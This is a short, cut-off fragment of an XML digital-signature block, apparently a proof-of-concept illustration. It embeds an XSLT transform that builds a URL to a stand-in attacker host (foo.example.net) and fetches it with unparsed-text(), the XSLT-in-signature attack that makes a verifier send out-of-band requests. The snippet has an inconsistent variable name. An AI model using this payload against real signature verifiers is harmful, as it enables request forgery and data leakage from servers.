 XSLT content applied
3 <ds:SignatureMethod Algorithm="http://www.w3.org/2000/09/xmldsig#rsa-sha1"/>
4 <ds:Reference URI="#_a97e327d5f7a597866c05a3184a7e48b660779567a"><ds:Transforms>
5 <ds:Transform>
6 <xsl:stylesheet xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
7 <xsl:template match="doc">
8 <xsl:variable name="file" select="'test'"/>
9 <xsl:variable name="escaped" select="encode-for-uri('$file')"/>
10 <xsl:variable name="attackURL" select="'foo.example.net'"/>
11 <xsl:variable name="exploitURL" select="concat($attackerURL,$escaped)"/>
12 <xsl:value-of select="unparsed-text($exploitURL)"/>
13 </xsl:template>
14 </xsl:stylesheet>
15 </ds:Transform><ds:Transform
Algorithm="http://www.w3.org/2000/09/xmldsig#enveloped-signature"/><ds:Transform
Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"/></ds:Transforms><ds:DigestMethod